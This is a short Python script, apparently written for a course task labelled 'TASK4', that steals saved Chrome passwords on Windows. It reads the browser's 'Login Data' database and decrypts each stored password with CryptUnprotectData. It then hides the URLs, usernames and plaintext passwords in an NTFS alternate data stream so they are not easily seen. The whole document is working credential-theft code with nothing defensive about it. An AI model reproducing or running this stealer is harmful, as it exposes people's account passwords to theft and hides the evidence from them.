 import os
import sqlite3
import win32crypt

#path to user's login data
data_path = "C:\\Users\\user_account\\AppData\\Local\\Google\\Chrome\\User Data\\Default"

login_db = os.path.join(data_path, 'Login Data')

#db connect and query
c = sqlite3.connect(login_db)
cursor = c.cursor()
select_statement = "SELECT origin_url, username_value, password_value FROM logins"
cursor.execute(select_statement)

login_data = cursor.fetchall()

#URL: credentials dictionary
credential = {}

#decrytping the password
for url, user_name, pwd, in login_data:
pwd = win32crypt.CryptUnprotectData(pwd, None, None, None, 0) #This returns a tuple description and the password
credential[url] = (user_name, pwd[1])

#writing to an ADS text file pwd embedded into another text file TASK4
with open('TASK4.txt:pwd.txt', 'w') as f:
for url, credentials in credential.items():
if str(credentials[1]):
f.write("\n"+url+"\n"+str(credentials[0])+ " | "+str(credentials[1])+"\n")
else:
f.write("\n"+url+"\n"+"USERNAME NOT FOUND | PASSWORD NOT FOUND \n")
print ("[.] Successfully written to pwd.txt!")